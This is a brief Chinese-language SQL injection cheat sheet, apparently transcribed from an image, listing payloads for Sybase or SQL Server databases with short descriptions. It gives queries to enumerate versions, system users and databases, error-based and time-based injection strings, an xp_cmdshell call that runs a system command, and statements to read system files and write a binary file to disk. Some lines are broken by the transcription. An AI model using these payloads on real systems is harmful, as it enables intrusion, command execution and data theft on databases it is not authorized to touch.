 Payload 描述
select @@version" 查看数据库版本信
息
select name from master..syslogins" 查询系统用户信息
select name from master..sysdatabases 查看系统数据库信
息
convert(integer,(select+min(name)+from+syslogins+where+name>)) 引发错误显示
convert(integer,(select+min(name)+from+syslogins+where+name>sybase)) 报错注入测试方式
exec master..xp_cmdshell 'ipconfig /all' 执行系统命令
waitfor delay 0:0:5 延时注入
create proxy_table myfile external file at “c:\temp\file_to_read.txt” select * from myfile” 读取系统文件
create table myfile (record varchar(2000)) external file at “c:\temp\myfile.exe” insert into myfile values(0xAND_YOUR_BINARY_DAT
A)” 往系统内写文件
str1 + str2 或 n + n
串
信安之路